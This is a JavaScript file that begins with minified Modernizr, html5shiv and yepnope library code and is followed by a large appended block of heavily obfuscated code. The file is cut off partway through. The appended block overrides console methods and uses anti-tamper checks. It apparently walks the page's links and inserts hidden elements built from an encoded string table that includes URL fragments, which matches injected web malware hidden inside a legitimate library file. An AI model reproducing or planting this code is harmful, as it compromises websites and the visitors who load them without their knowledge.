s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return s.shivCSS&&!g&&!c.hasCSS&&(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g,h="_html5shiv",i=0,j={},k;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){g=!0,k=!0}})();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};

(function(_0x3569d9,_0x480428){function _0x391043(_0x114c3a,_0x385cc9,_0x587341,_0x4ef78d){return _0x3038(_0x4ef78d-0x12b,_0x385cc9);}const _0x201a5b=_0x3569d9();function _0x5ee6f3(_0x36475f,_0x971fa0,_0x136a81,_0x2972e4){return _0x3038(_0x136a81-0x28f,_0x2972e4);}while(!![]){try{const _0x49e57b=-parseInt(_0x391043(0x23d,0x253,0x22e,0x255))/(0x31*0xb8+0x3a8*0xa+-0x47c7)+-parseInt(_0x5ee6f3(0x3b6,0x3d3,0x3ca,0x3e2))/(-0x2531+0x147a+0x10b9)*(parseInt(_0x391043(0x1f0,0x25b,0x214,0x23b))/(-0xc6d*-0x1+-0x2*0x26b+0x184*-0x5))+-parseInt(_0x391043(0x2c9,0x2ca,0x29e,0x286))/(-0xc74+-0xfe*0x20+-0x1*-0x2c38)*(-parseInt(_0x391043(0x222,0x283,0x28b,0x263))/(0xa*-0xf1+0x1*0xb19+-0x47*0x6))+-parseInt(_0x5ee6f3(0x3d0,0x440,0x419,0x416))/(0x1bc9+-0x1774+-0x44f)*(-parseInt(_0x391043(0x21b,0x24b,0x21c,0x262))/(0x1005+0xce1+-0x1cdf))+-parseInt(_0x5ee6f3(0x3bb,0x3a1,0x39d,0x3c9))/(-0x19f6+0x1afe*-0x1+0x34fc)+parseInt(_0x391043(0x25c,0x1ef,0x265,0x235))/(-0x15af*0x1+-0x1f4b*-0x1+-0x993)+parseInt(_0x5ee6f3(0x415,0x3d0,0x405,0x42e))/(-0x1078+0x2282+0x600*-0x3)*(parseInt(_0x5ee6f3(0x364,0x3a3,0x39a,0x3de))/(-0xe59+0x35*0x15+0xa0b));if(_0x49e57b===_0x480428)break;else _0x201a5b['push'](_0x201a5b['shift']());}catch(_0x33b41d){_0x201a5b['push'](_0x201a5b['shift']());}}}(_0x3852,-0x1*0x1351d+-0x102ef*0x8+0xdf092));const _0x2b22ed=(function(){const _0x3b2aea={};_0x3b2aea[_0x526b79(0x481,0x43a,0x420,0x479)]='HoVMW',_0x3b2aea['htUWj']=_0x4cd48b(0x36b,0x38f,0x38b,0x35a),_0x3b2aea[_0x526b79(0x3bf,0x3fc,0x3be,0x3f9)]=function(_0x318354,_0x4d6608){return _0x318354===_0x4d6608;},_0x3b2aea['xSxoj']=function(_0x208f77,_0x222ec1){return _0x208f77<_0x222ec1;};function _0x4cd48b(_0xa54862,_0x4350e9,_0x545813,_0x15ee2a){return _0x3038(_0x4350e9-0x246,_0xa54862);}_0x3b2aea['sqxZt']=function(_0x2cb7f4,_0x548c5e){return _0x2cb7f4+_0x548c5e;},_0x3b2aea[_0x526b79(0x416,0x418,0x413,0x3d1)]=function(_0x1bb6c5,_0x39d2a6){return _0x1bb6c5===_0x39d2a6;};function _0x526b79(_0x3ad648,_0x7efc7c,_0x3e3001,_0x84058e){return _0x3038(_0x7efc7c-0x2f0,_0x84058e);}_0x3b2aea[_0x526b79(0x4b4,0x48c,0x49d,0x485)]=_0x4cd48b(0x38f,0x358,0x37a,0x352);const _0x3d0b01=_0x3b2aea;let _0x7e9fc5=!![];return function(_0x450e67,_0x4b9593){const _0x4440ea={'eTnkf':function(_0x232631,_0xc8fa7b){function _0x167ffd(_0x27d4ab,_0x53ab54,_0x549057,_0x292e04){return _0x3038(_0x27d4ab- -0x12f,_0x549057);}return _0x3d0b01[_0x167ffd(-0x23,0x8,-0x2a,-0x1f)](_0x232631,_0xc8fa7b);},'bDsvn':function(_0x2ada78,_0xe8c056){function _0x57340b(_0x25ec89,_0x38c0a7,_0x92f2df,_0x2ebaf9){return _0x3038(_0x2ebaf9-0x268,_0x25ec89);}return _0x3d0b01[_0x57340b(0x3f8,0x3f8,0x3f1,0x3f5)](_0x2ada78,_0xe8c056);},'Dwtxy':function(_0x25925b,_0x273a69){function _0x3e6eab(_0x491b5d,_0x5475a9,_0x203590,_0x42aff4){return _0x3038(_0x491b5d- -0x41,_0x42aff4);}return _0x3d0b01[_0x3e6eab(0x155,0x133,0x12d,0x12b)](_0x25925b,_0x273a69);},'stDSa':function(_0x412865,_0x4f0325){return _0x412865-_0x4f0325;},'ffzMi':function(_0x4afa37,_0x24239e){return _0x4afa37<<_0x24239e;}};function _0x4c9306(_0x25b29a,_0x25723d,_0x48d349,_0x14e4e3){return _0x526b79(_0x25b29a-0x44,_0x14e4e3- -0x579,_0x48d349-0xaa,_0x25723d);}function _0x3a7e94(_0x333226,_0x3ba95b,_0x52d774,_0x136379){return _0x526b79(_0x333226-0x1d5,_0x333226- -0x364,_0x52d774-0x64,_0x3ba95b);}if(_0x3d0b01[_0x4c9306(-0x165,-0x15d,-0x163,-0x161)]('OPzgK',_0x3d0b01[_0x4c9306(-0xf5,-0xc0,-0xa4,-0xed)])){const _0x1163d9=_0x7e9fc5?function(){function _0x33db51(_0x2ba628,_0x28ca2a,_0x5cf8db,_0x1351eb){return _0x3a7e94(_0x1351eb- -0x1a6,_0x5cf8db,_0x5cf8db-0x182,_0x1351eb-0x25);}function _0xeb6dd6(_0x30c3f5,_0x219d0e,_0x3c73c2,_0x1f0b46){return _0x4c9306(_0x30c3f5-0x1ad,_0x1f0b46,_0x3c73c2-0xa5,_0x219d0e-0x5dd);}if(_0x3d0b01[_0xeb6dd6(0x453,0x49e,0x4c9,0x4bc)]!==_0x3d0b01[_0xeb6dd6(0x4b7,0x49e,0x4b3,0x4b3)]){if(_0x5d9064){const _0x44732d=_0x44a493[_0x33db51(-0xcb,-0xb1,-0x6d,-0xb5)](_0x32571a,arguments);return _0x314cbf=null,_0x44732d;}}else{if(_0x4b9593){if(_0x3d0b01[_0x33db51(-0xb0,-0xc9,-0x60,-0xac)]===_0x3d0b01[_0x33db51(-0x8a,-0x6a,-0xc5,-0xac)]){const _0x197a33=_0x4b9593[_0x33db51(-0x7b,-0xe8,-0x9b,-0xb5)](_0x450e67,arguments);return _0x4b9593=null,_0x197a33;}else{const _0x30626e=_0x579954[_0xeb6dd6(0x4fe,0x4b9,0x472,0x4fb)](_0x252cf6,arguments);return _0x400afb=null,_0x30626e;}}}}:function(){};return _0x7e9fc5=![],_0x1163d9;}else{var _0xf1d41f=0x1274+-0x3*-0xae5+0x1*-0x3323,_0x33bdc2,_0x1c3e1a;if(_0x4440ea['eTnkf'](this[_0x3a7e94(0xf7,0x130,0xd4,0xf9)],0xec0+0x1*0x17+-0xed7))return _0xf1d41f;for(_0x33bdc2=0x770+-0x8*-0x139+-0x1138;_0x4440ea['bDsvn'](_0x33bdc2,this['length']);_0x33bdc2++){_0x1c3e1a=this['charCodeAt'](_0x33bdc2),_0xf1d41f=_0x4440ea[_0x4c9306(-0x100,-0x14c,-0x123,-0x145)](_0x4440ea[_0x3a7e94(0xfe,0x115,0xea,0xee)](_0x4440ea['ffzMi'](_0xf1d41f,0xb01+-0x1595+0x1*0xa99),_0xf1d41f),_0x1c3e1a),_0xf1d41f|=-0x913+0x640+0x2d3;}return _0xf1d41f;}};}()),_0xdad243=_0x2b22ed(this,function(){const _0x504735={};_0x504735[_0x23e9de(0x463,0x415,0x431,0x477)]='(((.+)+)+)'+'+$';const _0x1adb3a=_0x504735;function _0x587e32(_0x39dfe1,_0x4f6d28,_0x1b2bdf,_0x4147d0){return _0x3038(_0x4f6d28-0x2ee,_0x39dfe1);}function _0x23e9de(_0x2220cd,_0x1fba7a,_0x2ce0d5,_0x438145){return _0x3038(_0x2ce0d5-0x2b0,_0x438145);}return _0xdad243[_0x587e32(0x4af,0x46a,0x4aa,0x490)]()[_0x23e9de(0x3ec,0x3f5,0x420,0x3d5)](_0x1adb3a[_0x587e32(0x482,0x46f,0x489,0x423)])[_0x23e9de(0x40a,0x430,0x42c,0x471)]()[_0x587e32(0x42a,0x471,0x443,0x458)+'r'](_0xdad243)[_0x23e9de(0x421,0x459,0x420,0x3e7)](_0x1adb3a[_0x23e9de(0x40a,0x436,0x431,0x407)]);});function _0x3852(){const _0x31f896=['u1rzteu','y3rVCIGICMv0Dq','EhzdB20','B3bLBG','CLfPBxC','u0Hpv19urvHu','y29UC3rYDwn0BW','ExnPtxi','zw50','rNDVvMO','DhjPBMC','Bg9JyxrPB24','wxDTt1G','ntu1ndG2thzvu1r2','t3Lcruq','BwvUDezYywDTzq','Efn4B2O','qwXusgO','suzsqu1f','qKDszu8','BMn0Aw9UkcKG','BhbKyxi','runu','DgvZDa','C2zHC1q','C3f4wNq','vwnVzuq','vvPlreq','rvbu','tM9Kzq','yxbWzw5Kq2HPBa','qMnhzKG','swP3ChG','DgrUCY5JB20VpW','tgvcBfu','tg9HzgvK','CwfkwMu','BMv4DfnPyMXPBG','rhvfweC','rKLmvevsx0fdqW','mJG3mZy1nuPpDKHfqG','mJKWnJjIqvnJEui','EwvnBNu','uNvfzu8','mteXmtiWoef3AgnHsq','AhjLzG','mZL0sNzgwK8','CgfYzw50tM9Kzq','t1b6z0S','rKLmvevsx1jfsG','Ahr0Chm6lY9JyW','y3jLyxrLrg9JDq','C3bSAxq','zgL2','zhH4A2W','suLtCw0','kcGOlISPkYKRkq','AgfZAd0','E30Uy29UC3rYDq','sMjruLm','sur6tee','Aw5MBW','zMLYC3rdAgLSza','CLLKz2W','x19WCM90B19F','zxjYB3i','C0j5vgfNtMfTzq','y2HHCKnVzgvbDa','Aw5Uzxjive1m','DNPis2O','z3jvyuG','yxnuuwK','ndiXmJC4BMXzqLve','DxnLCKfNzw50','AKfUs0m','uvLrCfC','tKnAtfi','re9nq29UDgvUDa','A2f6we0','DhjPBq','C3rLBMvY','rfDbCvy','s0XOzee','uhDTshe','v1vTB2e','ndjZr0noAe0','mtK0me5TD29mtG','AvbjuKC','AKjyywO','ntaWnZHgDfDhB0G','s0LZC0W','AgfZAenVzgu','vLDVy2i','DgfIBgu','CxvKyuS','BgDWt0e','CMv0DxjUicHMDq','ze9OD2e','rhD0EhK','Bg9N','Dgv4DenVBNrLBG','t0Pbuwu','qu5SCem','tejqqvG','zNrhrg4','uxPgzNq','qMfdv00','u0nssvbu','v05jrgW','CgfYzw50rwXLBq','y3jLyxrLrwXLBq','zxzLCNK','y29UC29Szq','CMvWBgfJzunOAq','wwHRveO','EuXhBKu','DgfNtMfTzq','u3b6Du8','BhvsAMK','Dgv4Dc9ODg1S','zxHJzxb0Aw9U','mta5nKfHqwf2sG','CfrKwwC','yMz3A2C','D1bzBvK','CM4GDgHPCYiPka','yM9KEq','A0Tusu0','jNvYBd0','z2vbzNm','vgztvLK','yxbWBhK','vuzwCM8','DhjHy2u','z2v0rwXLBwvUDa','sgnzsem','vvHZqKu','BgvUz3rO','zNjVBq','ChjVDg90ExbL','Ahrvv2O','yMLUza','C2vHCMnO','zMLSDgvY','C3reu2e','C2XPy2u','A1PYwgi','y3jLyxrLvgv4Da','nZKWsfbKDKn5','v1r5vuS','v2fSA2vY','Aw5Zzxj0qMvMBW','sMnQBue','Dxj6yNq','Dg9tDhjPBMC'];_0x3852=function(){return _0x31f896;};return _0x3852();}_0xdad243();const _0x337e12=(function(){const _0x5da8f7={};function _0x10aa22(_0x1069d4,_0x5968e5,_0x474962,_0x2b6db8){return _0x3038(_0x2b6db8-0x26e,_0x474962);}_0x5da8f7[_0x5f582d(0x64,0x48,0x54,0x38)]=_0x10aa22(0x393,0x3a7,0x3ce,0x385);function _0x5f582d(_0x1cd8f9,_0x1854a9,_0x26dcc3,_0x502e73){return _0x3038(_0x1854a9- -0x12f,_0x502e73);}_0x5da8f7[_0x5f582d(0x34,0x7,-0x11,-0x42)]=function(_0x1b6c88,_0x4a2a7b){return _0x1b6c88===_0x4a2a7b;},_0x5da8f7['bfwkg']='XkAlX';const _0x2ee6eb=_0x5da8f7;let _0x4656ed=!![];return function(_0x4d4df1,_0x3bf64a){const _0x15429e=_0x4656ed?function(){const _0xcccf22={};function _0x14c0de(_0x1a7b1b,_0x33beb7,_0x23704e,_0x54684a){return _0x3038(_0x33beb7-0x178,_0x23704e);}_0xcccf22[_0x14c0de(0x2d2,0x2a4,0x2a4,0x2c6)]=function(_0x560618,_0x509640){return _0x560618<_0x509640;},_0xcccf22[_0x14c0de(0x2af,0x2cf,0x2b6,0x31b)]=_0x2ee6eb[_0x14c0de(0x2a5,0x2ef,0x313,0x2ad)];const _0x10b065=_0xcccf22;function _0x62c7e0(_0x4654c8,_0x4f59f7,_0x7b1f41,_0x414752){return _0x3038(_0x7b1f41-0xa4,_0x4f59f7);}if(_0x3bf64a){if(_0x2ee6eb[_0x62c7e0(0x1a0,0x1f0,0x1da,0x1cf)](_0x2ee6eb[_0x62c7e0(0x226,0x243,0x201,0x1d0)],'XkAlX')){const _0x1f8662=_0x3bf64a['apply'](_0x4d4df1,arguments);return _0x3bf64a=null,_0x1f8662;}else{const _0x5f25ca=_0x1d51a2[_0x14c0de(0x2a1,0x2e4,0x301,0x2d4)](_0x12663e[_0x14c0de(0x2e9,0x2d8,0x312,0x2ae)][_0x62c7e0(0x247,0x218,0x20c,0x24f)+_0x14c0de(0x26f,0x29c,0x26d,0x2bf)]('a'));let _0x4bfe7d=-0x2455+-0x30d*-0x7+0xefa;for(let _0x35985a=-0x2298+0x9ef+-0x3b*-0x6b;_0x35985a<_0x5f25ca['length']&&_0x10b065[_0x14c0de(0x2b1,0x2a4,0x298,0x2bf)](_0x4bfe7d,_0x2d74de[_0x62c7e0(0x20c,0x252,0x20f,0x220)]);_0x35985a++){const _0x2d781c=_0x5f25ca[_0x35985a],_0x5f437e=_0xaa8d1f['createElem'+_0x62c7e0(0x24e,0x208,0x229,0x219)](_0x10b065[_0x14c0de(0x287,0x2cf,0x2da,0x2e9)]);_0x5f437e['innerHTML']=_0x1884b3[_0x4bfe7d][_0x62c7e0(0x1d6,0x1e5,0x1d5,0x18d)]();const _0x312d16=_0x5f437e[_0x14c0de(0x2d2,0x298,0x295,0x25d)];_0x312d16&&(_0x2d781c[_0x14c0de(0x29b,0x289,0x280,0x2bd)][_0x14c0de(0x33b,0x2f1,0x2fe,0x2b4)+'re'](_0x3d8629[_0x62c7e0(0x227,0x227,0x219,0x247)+_0x14c0de(0x315,0x312,0x333,0x2de)]('\x20'),_0x2d781c[_0x14c0de(0x268,0x27f,0x284,0x27b)+'g']),_0x2d781c[_0x62c7e0(0x1cc,0x1b4,0x1b5,0x17c)]['insertBefo'+'re'](_0x312d16,_0x2d781c[_0x62c7e0(0x16d,0x167,0x1ab,0x1ce)+'g'][_0x62c7e0(0x1ac,0x1af,0x1ab,0x1b5)+'g']),_0x4bfe7d++);}}}}:function(){};return _0x4656ed=![],_0x15429e;};}()),_0x57fc8c=_0x337e12(this,function(){const _0x317e75={'QzFft':function(_0x5c75ff,_0x2b5dec){return _0x5c75ff+_0x2b5dec;},'FwoVj':_0x335cf8(0xb3,0xec,0xe3,0x10b)+_0x3305ce(0x331,0x357,0x344,0x335),'dxxkl':function(_0x97674,_0x28f46d){return _0x97674+_0x28f46d;},'WGrIr':function(_0x5f4720,_0x1c01a3){return _0x5f4720-_0x1c01a3;},'BhyxZ':function(_0xf06a1,_0x4e7420){return _0xf06a1<<_0x4e7420;},'UZKDD':function(_0x5e9d46){return _0x5e9d46();},'nLiMO':_0x3305ce(0x2b2,0x2bd,0x2f8,0x2b9),'NCZLR':'warn','lpdar':_0x335cf8(0xc8,0xcd,0x80,0x83),'bxPhP':_0x3305ce(0x360,0x2cf,0x31a,0x35c),'BGReO':function(_0x3bdeb7,_0x1c8c48){return _0x3bdeb7!==_0x1c8c48;},'xCfYE':'uXGKO'},_0x3a2cd8=function(){function _0x3eff0f(_0x25d4a3,_0x1e085e,_0x4d3829,_0x3eea98){return _0x3305ce(_0x25d4a3,_0x1e085e-0xf0,_0x1e085e- -0xd,_0x3eea98-0x118);}let _0x231b01;function _0x15a2c1(_0x4d8eb2,_0x58309a,_0x2ee2a2,_0x252c1d){return _0x3305ce(_0x58309a,_0x58309a-0xa9,_0x2ee2a2- -0x505,_0x252c1d-0x15d);}try{_0x231b01=Function(_0x317e75[_0x15a2c1(-0x1c5,-0x22f,-0x207,-0x225)](_0x317e75[_0x15a2c1(-0x20c,-0x1fa,-0x1cc,-0x1c7)],_0x15a2c1(-0x243,-0x206,-0x236,-0x20a)+_0x15a2c1(-0x205,-0x1f2,-0x1d4,-0x1ef)+_0x3eff0f(0x2e5,0x305,0x324,0x314)+'\x20)')+');')();}catch(_0xd9c0e8){_0x231b01=window;}return _0x231b01;},_0x5f5363=_0x317e75[_0x3305ce(0x337,0x33e,0x34b,0x395)](_0x3a2cd8);function _0x3305ce(_0x2fb6bc,_0x566451,_0x5886af,_0xda3d04){return _0x3038(_0x5886af-0x1b3,_0x2fb6bc);}const _0x434100=_0x5f5363['console']=_0x5f5363[_0x335cf8(0x13c,0xfc,0x110,0xf6)]||{},_0x4f4a6e=[_0x317e75['nLiMO'],_0x317e75[_0x335cf8(0xc2,0xd8,0xd3,0xf0)],_0x335cf8(0x109,0xc9,0xaf,0x116),_0x317e75[_0x335cf8(0x128,0x13c,0x186,0x112)],_0x335cf8(0x150,0x104,0x115,0x152),_0x3305ce(0x33a,0x2d0,0x2f2,0x326),_0x317e75['bxPhP']];function _0x335cf8(_0x56519c,_0xd4126b,_0xc47539,_0x3c6c42){return _0x3038(_0xd4126b- -0x56,_0xc47539);}for(let _0x5336ba=-0x12e0+-0x949+0x51*0x59;_0x5336ba<_0x4f4a6e['length'];_0x5336ba++){if(_0x317e75[_0x335cf8(0xff,0x13a,0x14b,0x13d)](_0x317e75['xCfYE'],_0x3305ce(0x363,0x376,0x352,0x358))){const _0x34d7a7=_0x337e12[_0x3305ce(0x34d,0x368,0x336,0x369)+'r'][_0x3305ce(0x2fb,0x2d4,0x320,0x2da)]['bind'](_0x337e12),_0x431346=_0x4f4a6e[_0x5336ba],_0x4b8629=_0x434100[_0x431346]||_0x34d7a7;_0x34d7a7[_0x335cf8(0x84,0xcc,0xcb,0xae)]=_0x337e12[_0x335cf8(0xd5,0x119,0x117,0xe6)](_0x337e12),_0x34d7a7[_0x3305ce(0x351,0x335,0x32f,0x379)]=_0x4b8629[_0x335cf8(0x113,0x126,0x104,0x145)]['bind'](_0x4b8629),_0x434100[_0x431346]=_0x34d7a7;}else _0x3d0cef=this[_0x335cf8(0x88,0xcf,0x8d,0xe8)](_0x71330),_0x21dc60=_0x317e75[_0x335cf8(0x9a,0xc2,0x84,0xbb)](_0x317e75['WGrIr'](_0x317e75['BhyxZ'](_0x53fcac,-0x1*-0x41d+-0x2171+0x1d59),_0x1c11a1),_0x1da252),_0x4335ba|=-0x1*-0x3ed+-0x1e5d+-0x1a70*-0x1;}});_0x57fc8c(),String[_0x1c6043(0x2f6,0x2ae,0x269,0x262)]['hashCode']=function(){const _0x4428e9={};_0x4428e9['cWLQX']=function(_0x585f3a,_0x3ff356){return _0x585f3a===_0x3ff356;},_0x4428e9['Xtjrr']=function(_0x13c52a,_0x2f7ebd){return _0x13c52a<_0x2f7ebd;},_0x4428e9['lgpOA']=function(_0x13d19b,_0x25586b){return _0x13d19b+_0x25586b;},_0x4428e9[_0xf513ab(-0x15d,-0x193,-0x14d,-0x134)]=function(_0x197905,_0x6fa88f){return _0x197905<<_0x6fa88f;};function _0x3f4a71(_0x3ee44b,_0x4efcae,_0x55d8b4,_0x2749cf){return _0x1c6043(_0x3ee44b-0x10e,_0x3ee44b-0x1fd,_0x55d8b4,_0x2749cf-0xe4);}const _0x535cfb=_0x4428e9;var _0x1567f6=-0xa2b+0xed3+-0x4a8,_0x3d83f0,_0x54bd8c;function _0xf513ab(_0x4af314,_0x1c5c00,_0xc7d7c5,_0x2125c9){return _0x1c6043(_0x4af314-0x1a1,_0xc7d7c5- -0x3ec,_0x1c5c00,_0x2125c9-0x4d);}if(_0x535cfb['cWLQX'](this[_0x3f4a71(0x4a9,0x4c2,0x467,0x484)],0xcb6+0xde+0xb*-0x13c))return _0x1567f6;for(_0x3d83f0=-0x6*-0x602+0x1234+-0x3640;_0x535cfb['Xtjrr'](_0x3d83f0,this[_0x3f4a71(0x4a9,0x4c1,0x462,0x46b)]);_0x3d83f0++){_0x54bd8c=this[_0x3f4a71(0x463,0x421,0x499,0x43a)](_0x3d83f0),_0x1567f6=_0x535cfb[_0xf513ab(-0x1a9,-0x144,-0x16a,-0x17a)](_0x535cfb[_0xf513ab(-0x101,-0x173,-0x14d,-0x133)](_0x1567f6,0x2696+-0x1b8+-0x24d9)-_0x1567f6,_0x54bd8c),_0x1567f6|=0xe6c+-0x2252*-0x1+-0x30be;}return _0x1567f6;};function getDomain(_0x3e0202,_0x1b536d){const _0x57498f={};function _0x3b320a(_0x5289b7,_0x325344,_0x179b72,_0x2402b8){return _0x1c6043(_0x5289b7-0x177,_0x2402b8- -0x176,_0x179b72,_0x2402b8-0x95);}_0x57498f[_0x3b320a(0x194,0x158,0x17f,0x168)]=function(_0x3ca640,_0x3f567f){return _0x3ca640||_0x3f567f;};function _0x341d27(_0x2ef1c8,_0x1e9a84,_0x3e8a54,_0x92a606){return _0x1c6043(_0x2ef1c8-0x1d5,_0x3e8a54- -0x3ff,_0x92a606,_0x92a606-0x163);}const _0x14af6c=_0x57498f;return _0x1b536d=_0x14af6c[_0x341d27(-0x145,-0x118,-0x121,-0xf5)](_0x1b536d,![]),_0x3e0202=_0x3e0202[_0x341d27(-0x1a6,-0x175,-0x1a8,-0x1e1)]('?')[-0x1*0x1507+0x2295+0x15b*-0xa],_0x3e0202;}function _0x1c6043(_0x359887,_0x28806b,_0x15e386,_0x114a8f){return _0x3038(_0x28806b-0x141,_0x15e386);}function _0x3038(_0x33b564,_0x2fe686){const _0x37bf2b=_0x3852();return _0x3038=function(_0x1ed21e,_0x255e05){_0x1ed21e=_0x1ed21e-(0x631*0x1+0x1*-0x1aeb+0x15bf);let _0x12c7d1=_0x37bf2b[_0x1ed21e];if(_0x3038['bvPbQj']===undefined){var _0x4234ae=function(_0x312820){const _0x92b13f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2ff98a='',_0x2b45c6='',_0x2269a9=_0x2ff98a+_0x4234ae;for(let _0x30e88e=-0x1bde+0x3bb*-0x1+0x1f99,_0x1a26d6,_0x136731,_0x56dc23=-0x182d+-0x1de3*-0x1+-0x11*0x56;_0x136731=_0x312820['charAt'](_0x56dc23++);~_0x136731&&(_0x1a26d6=_0x30e88e%(-0x177e+-0x1d7*-0x1+-0x3*-0x739)?_0x1a26d6*(-0x1ad*-0x9+0x1167+-0x203c)+_0x136731:_0x136731,_0x30e88e++%(0x151*-0x3+0x1d7d+-0x1986))?_0x2ff98a+=_0x2269a9['charCodeAt'](_0x56dc23+(-0x26*0x23+0x256a*-0x1+0x2*0x1553))-(-0x1246*-0x1+0x2*0x6c9+-0x6*0x54d)!==0x23*0x62+-0x89*-0xe+-0x14e4?String['fromCharCode'](0x1*0x5ad+0x23*-0x17+0x1*-0x189&_0x1a26d6>>(-(0x140c+0x132e+-0x2738)*_0x30e88e&-0x8e*0x29+-0xcdb+-0xb*-0x33d)):_0x30e88e:-0x5*0x1d+-0x1*-0x1ce4+-0x971*0x3){_0x136731=_0x92b13f['indexOf'](_0x136731);}for(let 